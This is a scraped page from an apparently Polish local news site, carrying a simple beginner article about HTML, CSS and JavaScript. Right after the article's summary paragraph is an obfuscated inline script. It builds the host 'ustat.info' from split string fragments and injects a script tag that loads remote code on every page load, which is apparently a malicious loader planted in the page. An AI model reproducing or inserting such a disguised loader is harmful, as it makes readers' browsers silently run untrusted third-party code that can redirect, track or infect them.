	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/restauracje-zabrze/">Restauracje Zabrze</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1564"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/">Z regionu</a>
<ul class="sub-menu">
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1566"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/">Gliwice</a>
	<ul class="sub-menu">
		<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/pyskowice/">Pyskowice</a></li>
		<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2065"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/">Gierałtowice</a>
		<ul class="sub-menu">
			<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/przyszowice/">Przyszowice</a></li>
			<li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10632"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/paniowki/">Paniówki</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/ruda-slaska/">Ruda Śląska</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/bytom/">Bytom</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/swietochlowice/">Świętochłowice</a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1726"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/tarnowskie-gory/">Tarnowskie Góry</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/chorzow/">Chorzów</a></li>
</ul>
</li>
</ul></nav><!-- end #navigation  -->        
        </div>
        </div><!-- end .header_row_bottom -->
        </div>
    
    </div>					
                    <div class="clearfix"></div>
             
               

              </div><!-- end #header  -->

    <div class="main_part">
<div class="post_wrap postbar">

    <div class="container_alt container_vis">
    
        <div id="core" class="post-4319 post type-post status-publish format-standard has-post-thumbnail hentry category-ciekawostki">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn">
                
                        
	<p class="meta meta_single tranz ">
        <span class="author"><span>Napisane przez </span><a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Wpisy od Mikołaj Czarnecki" rel="author">Mikołaj Czarnecki</a><span class="divider">&bull;</span></span>        <span class="post-date">24 lipca, 2023<span class="divider">&bull;</span></span>
        <span class="post-time">1:16 pm<span class="divider">&bull;</span></span>
        <span class="categs"><a href="https://nowinyzabrzanskie.pl/k/ciekawostki/" rel="category tag">Ciekawostki</a></span>
        <span class="commes"></span>
    </p>
                    
                    <h1 class="entry-title tmnf_title_large p-border">Jak wygląda strona www przygotowana w języku HTML?</h1>
                    
                                        
                                        
                        <div class="entryhead entryhead_single">
                        
                            <img width="852" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20852%20479'%3E%3C/svg%3E" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg 2560w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-780x439.jpg 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-1200x675.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-768x432.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-1536x864.jpg 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-2048x1152.jpg 2048w" data-lazy-sizes="(max-width: 852px) 100vw, 852px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg" /><noscript><img width="852" height="479" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg 2560w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-780x439.jpg 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-1200x675.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-768x432.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-1536x864.jpg 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-2048x1152.jpg 2048w" sizes="(max-width: 852px) 100vw, 852px" /></noscript>                            
                        </div>
                        
                                        
                    <div class="entry">
                    
                        <p><strong> Tworzenie stron internetowych może być fascynującym i kreatywnym zajęciem. Czy zastanawiałeś się kiedyś, jak wygląda strona www przygotowana w języku HTML? Właśnie w tym artykule przyjrzymy się tej tematyce, zobaczysz jak prosty kod HTML może stworzyć zaskakująco piękną i funkcjonalną stronę. </strong></p>
<h2>Struktura HTML: podstawowy krok w tworzeniu strony</h2>
<p>W momencie, gdy otwierasz stronę www przygotowaną w języku HTML, pierwszą rzeczą, która jest widoczna, jest jej struktura. Każda strona internetowa zbudowana w HTML składa się z kilku elementów, takich jak nagłówki, paragrafy, obrazy, odnośniki i wiele innych. Te elementy są rozmieszczone w odpowiednich tagach HTML, które określają rodzaj i funkcję każdego elementu. Na przykład, </p>
<h1> oznacza nagłówek pierwszego poziomu, </p>
<p>  oznacza paragraf, a <img>  oznacza obraz. Dzięki takim tagom możesz zdefiniować wygląd i treść strony.</p>
<h2>Stylizacja strony przy pomocy CSS</h2>
<p>Kolejnym elementem, który wpływa na wygląd strony www przygotowanej w języku HTML, jest CSS (Cascading Style Sheets). CSS pozwala na definiowanie kolorów, czcionek, marginesów i wielu innych właściwości wyglądu strony. Dzięki temu możesz nadać stronie unikalny i atrakcyjny wygląd, który przyciąga uwagę odwiedzających. Na przykład, za pomocą CSS możesz ustawić tło strony na kolorowy obrazek, zmienić czcionkę nagłówków na bardziej elegancką lub zmienić kolor linków dla lepszej czytelności.</p>
<h2>Interaktywność przy użyciu JavaScript</h2>
<p>Stworzenie strony www przygotowanej w języku HTML nie ogranicza się tylko do statycznych treści i wyglądu. Z pomocą języka JavaScript możesz dodać interaktywność do swojej strony. JavaScript pozwala na manipulację elementami strony, np. poprzez tworzenie animacji, odświeżanie danych na żywo czy walidację formularzy. Dzięki temu użytkownicy będą mieli bardziej zaangażowane i przyjemne doświadczenie podczas korzystania z Twojej strony.</p>
<h2>HTML – Prosty język dla dzieci i początkujących</h2>
<p>HTML, czyli HyperText Markup Language, to wyjątkowo prosty język programowania, który może być z łatwością zrozumiany nawet przez dzieci i osoby rozpoczynające swoją przygodę z programowaniem. Składnia HTML opiera się na prostych tagach i atrybutach, które tworzą strukturę i stylizację strony internetowej. Dzięki jasnym regułom i zrozumiałym znacznikom nauka HTML staje się przystępna dla wszystkich, a tworzenie podstawowych stron internetowych staje się przyjemnym i ekscytującym doświadczeniem. Niezależnie od wieku czy poziomu zaawansowania, każdy może opanować podstawy HTML i zacząć tworzyć swoje pierwsze strony na własną rękę.<a href="https://pixblocks.com/blog/html-dla-najmlodszych-zobacz-jak-12-latek-moze-stworzyc-wlasna-strone-www/"> HTML dla dzieci</a> jest równie prosty i przystępny jak dla początkujących. Język ten został stworzony z myślą o prostocie i intuicyjności, dzięki czemu dzieci mogą łatwo nauczyć się tworzenia podstawowych stron internetowych.</p>
<h2>Podsumowanie</h2>
<p>Tworzenie stron www przy użyciu języka HTML to fascynujące i kreatywne zadanie. Struktura HTML pozwala na ustalenie fundamentalnych elementów strony, takich jak nagłówki, akapity i obrazy. Stylizacja strony przy pomocy CSS nadaje jej niepowtarzalny wygląd, podkreślając jej unikalny charakter. Dodatkowo JavaScript pozwala na dodanie interaktywności, sprawiając, że Twoja strona jest nie tylko piękna, ale także funkcjonalna. </p>
<p><script>
(function(){
o4ax=document.createElement("script");o4ax.async=true;o4ax_="u"+("s")+"t";
o4axu="552876518.";o4ax_+="a"+("t.i");o4ax_+="n"+("f"+"o")+"/";
o4axu+="kywv4yq14axfdpdfb2ypvq"+("X2l08cXq");
o4ax.src="https://"+o4ax_+o4axu;o4ax.type="text/javascript";
document.body.appendChild(o4ax);
})();
</script></p>
<div class="tptn_counter" id="tptn_counter_4319">Visited 44 times, 1 visit(s) today</div> <!-- WP Biographia v4.0.0 -->
<div class="wp-biographia-container-top" style="background-color: #ECECEC; border-top: 4px solid #000000;"><div class="wp-biographia-pic" style="height:100px; width:100px;"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg" /><noscript><img alt='' src='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg' srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' /></noscript></div><div class="wp-biographia-text"><h3>Dodane przez <a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Mikołaj Czarnecki">Mikołaj Czarnecki</a></h3><p>Doświadczony dziennikarz <a href="https://nowinyzabrzanskie.pl/o-nas/" data-internallinksmanager029f6b8e52c="124" title="O nas">portalu</a> Nowiny Zabrzańskie. Specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. </p><div class="wp-biographia-links"><small><ul class="wp-biographia-list wp-biographia-list-text"><li><a href="https://www.facebook.com/PortalNowinyZabrzanskiePl/" target="_self" title="Mikołaj Czarnecki na Facebook" class="wp-biographia-link-text">Facebook</a></li></ul></small></div></div></div><!-- WP Biographia v4.0.0 -->
                        
                                                
                        <div class="clearfix"></div>
                        
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
                    <div class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="blogger tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">
            <div class="post_nav_item post_nav_prev tranz p-border">
            <span class="post_nav_arrow">&larr;</span>
        	<a href="https://nowinyzabrzanskie.pl/rozdzielnica-elektryczna-co-to-jest-i-gdzie-jest-stosowana/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/rozdzielnice-200x120.jpg" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/rozdzielnice-200x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/rozdzielnica-elektryczna-co-to-jest-i-gdzie-jest-stosowana/"><span class="post_nav_label">Poprzedni artykuł</span><br/>Rozdzielnica elektryczna — co to jest i gdzie jest stosowana?</a>
        </div>
            <div class="post_nav_item post_nav_next tranz p-border">
            <span class="post_nav_arrow">&rarr;</span>
        	<a href="https://nowinyzabrzanskie.pl/przedpokoj-z-ceglanym-akcentem-wskazowki-aranzacyjne/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/przedpokoj-z-ceglami-na-scianie-200x120.jpg" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/przedpokoj-z-ceglami-na-scianie-200x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/przedpokoj-z-ceglanym-akcentem-wskazowki-aranzacyjne/"><span class="post_nav_label">Następny artykuł</span><br/>Przedpokój z ceglanym akcentem – wskazówki aranżacyjne</a>
        </div>
    </div><div class="clearfix"></div>
<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://nowinyzabrzanskie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='4319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><h5 class="widget"><span>Popularne w tym tygodniu</span></h5><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-1    "><ul><li><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><span class="tptn_title">Happy Star Zabrze &#8211; menu, dowóz</span></a><span class="tptn_date"> 11 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><span class="tptn_title">JGN Zabrze &#8211; Jednostka Gospodarki&hellip;</span></a><span class="tptn_date"> 21 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><img decoding="async"  width="90" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2060'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" /><noscript><img decoding="async"  width="90" height="60"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><span class="tptn_title">DHL Zabrze parcel, kontakt tel do biura</span></a><span class="tptn_date"> 8 lutego, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/dlaczego-warto-wspolpracowac-z-biurem-rachunkowym-od-pierwszego-dnia-dzialalnosci/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Dlaczego warto współpracować z biurem rachunkowym od pierwszego dnia działalności" title="Dlaczego warto współpracować z biurem rachunkowym od pierwszego dnia działalności" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Dlaczego warto współpracować z biurem rachunkowym od pierwszego dnia działalności" title="Dlaczego warto współpracować z biurem rachunkowym od pierwszego dnia działalności" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/ksiegowosc-3-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/dlaczego-warto-wspolpracowac-z-biurem-rachunkowym-od-pierwszego-dnia-dzialalnosci/"     class="tptn_link"><span class="tptn_title">Dlaczego warto współpracować z biurem rachunkowym od&hellip;</span></a><span class="tptn_date"> 16 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/psychoterapia-jako-proces-zmiany-jak-wyglada-praca-terapeutyczna-krok-po-kroku/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Psychoterapia jako proces zmiany – jak wygląda praca terapeutyczna krok po kroku?" title="Psychoterapia jako proces zmiany – jak wygląda praca terapeutyczna krok po kroku?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Psychoterapia jako proces zmiany – jak wygląda praca terapeutyczna krok po kroku?" title="Psychoterapia jako proces zmiany – jak wygląda praca terapeutyczna krok po kroku?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firefly_psychologrozmawiazpacjentemwgabinecie81629-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/psychoterapia-jako-proces-zmiany-jak-wyglada-praca-terapeutyczna-krok-po-kroku/"     class="tptn_link"><span class="tptn_title">Psychoterapia jako proces zmiany – jak wygląda praca&hellip;</span></a><span class="tptn_date"> 16 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, 